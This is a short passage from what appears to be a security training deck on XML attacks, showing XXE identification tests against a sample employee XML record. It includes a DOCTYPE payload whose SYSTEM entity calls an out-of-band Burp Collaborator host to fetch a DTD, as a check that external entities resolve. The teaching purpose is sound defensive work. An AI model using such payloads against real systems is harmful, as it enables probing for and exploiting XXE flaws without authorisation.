7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 32/59
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹ </SALARY>
</EMP>
<NOTE>
<MESSAGE> Text Data </MESSAGE>
</NOTE>
</NETSQUARE>
Expected output branch will be Mumbai.
XXE - Identifying - 2
Test 2 : Confirmation that SYSTEM entities are usable
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://l9v9gpebc5ffk9m3my6ayn9o2f85wu.burpcollaborator.net/net-square.dtd">
]>
<NETSQUARE>
<EMP branch="&xxe;">
<NAME>
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹ </SALARY>
</EMP>
<NOTE>
<MESSAGE> Text Data </MESSAGE>
</NOTE>
</NETSQUARE>
 